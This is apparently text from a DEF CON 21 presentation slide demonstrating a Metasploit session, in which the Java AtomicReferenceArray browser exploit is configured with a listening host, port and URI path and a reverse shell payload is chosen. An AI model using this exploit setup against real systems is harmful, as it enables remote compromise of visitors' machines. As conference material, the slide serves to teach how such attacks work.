 Demo 5 – Pwn Win7 Like Its a Mac
root@omap: ~/msf
msf exploit(java_atomicreferencearray) > show options
Module options (exploit/multi/browser/java_atomicreferencearray):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be
used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default
is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_atomicreferencearray) > set srvhost 10.100.150.115
srvhost => 10.100.150.115
msf exploit(java_atomicreferencearray) > set srvport 8000
srvport => 8000
msf exploit(java_atomicreferencearray) > set uripath /noclick
uripath => /noclick
msf exploit(java_atomicreferencearray) > set payload
set payload generic/custom
set payload generic/shell_bind_tcp
set payload generic/shell_reverse_tcp
set payload java/meterpreter/bind_tcp
set payload java/meterpreter/reverse_http
set payload java/meterpreter/reverse_https
set payload java/meterpreter/reverse_tcp
set payload java/shell/bind_tcp
set payload java/shell/reverse_tcp
set payload java/shell_reverse_tcp
msf exploit(java_atomicreferencearray) > set payload generic/shell_reverse_tcp
defcon
21
defcon
21